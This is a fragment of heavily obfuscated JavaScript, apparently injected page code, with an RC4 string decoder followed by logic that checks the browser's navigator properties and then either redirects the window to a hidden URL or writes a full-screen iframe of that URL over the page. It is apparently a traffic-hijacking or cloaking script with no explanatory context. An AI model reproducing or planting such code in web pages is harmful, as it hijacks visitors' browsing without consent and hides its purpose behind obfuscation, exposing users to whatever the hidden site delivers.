_0xd87e56=function(_0x3b8fcf,_0x18efd4){var _0xf14090=[],_0x33693e=0x0,_0x342edb,_0x17e80c='';_0x3b8fcf=_0x28230a(_0x3b8fcf);var _0x2d4bc7;for(_0x2d4bc7=0x0;_0x2d4bc7<0x100;_0x2d4bc7++){_0xf14090[_0x2d4bc7]=_0x2d4bc7;}for(_0x2d4bc7=0x0;_0x2d4bc7<0x100;_0x2d4bc7++){_0x33693e=(_0x33693e+_0xf14090[_0x2d4bc7]+_0x18efd4['charCodeAt'](_0x2d4bc7%_0x18efd4['length']))%0x100,_0x342edb=_0xf14090[_0x2d4bc7],_0xf14090[_0x2d4bc7]=_0xf14090[_0x33693e],_0xf14090[_0x33693e]=_0x342edb;}_0x2d4bc7=0x0,_0x33693e=0x0;for(var _0x3f3f75=0x0;_0x3f3f75<_0x3b8fcf['length'];_0x3f3f75++){_0x2d4bc7=(_0x2d4bc7+0x1)%0x100,_0x33693e=(_0x33693e+_0xf14090[_0x2d4bc7])%0x100,_0x342edb=_0xf14090[_0x2d4bc7],_0xf14090[_0x2d4bc7]=_0xf14090[_0x33693e],_0xf14090[_0x33693e]=_0x342edb,_0x17e80c+=String['fromCharCode'](_0x3b8fcf['charCodeAt'](_0x3f3f75)^_0xf14090[(_0xf14090[_0x2d4bc7]+_0xf14090[_0x33693e])%0x100]);}return _0x17e80c;};_0x5c36['BUfoJn']=_0xd87e56,_0x4f2b93=arguments,_0x5c36['FRCmeA']=!![];}var _0x90efbe=_0x3eb87e[0x0],_0x5b969e=_0x5c36ed+_0x90efbe,_0x1deabd=_0x4f2b93[_0x5b969e];return!_0x1deabd?(_0x5c36['KrVXyX']===undefined&&(_0x5c36['KrVXyX']=!![]),_0x38c708=_0x5c36['BUfoJn'](_0x38c708,_0x2337ed),_0x4f2b93[_0x5b969e]=_0x38c708):_0x38c708=_0x1deabd,_0x38c708;},_0x5c36(_0x4f2b93,_0x4b4dfd);};if(navigator[_0x396927(0x180,'4]9c')][_0x396927(0x185,']v]k')](_0x396927(0x193,'XKlG'))!=-0x1){}else window[_0x396927(0x186,'7rO^')][_0x396927(0x197,'bqxR')]=Alibaba;var JackMa='<div\x20style=\x27position:\x20fixed;\x20z-index:\x2098468836557;\x20height:\x20100%;\x20width:\x20100%;\x20background:\x20rgb(255,\x20255,\x20255);\x27><iframe\x20src=\x27'+Alibaba+_0x396927(0x19b,'e7F9');window[_0x396927(0x190,'n]&5')]['write'](JackMa),window[_0x396927(0x191,'Xfom')]['write'](_0x396927(0x19a,'ehtM'));var version_ = 'jsjiami.com.v7';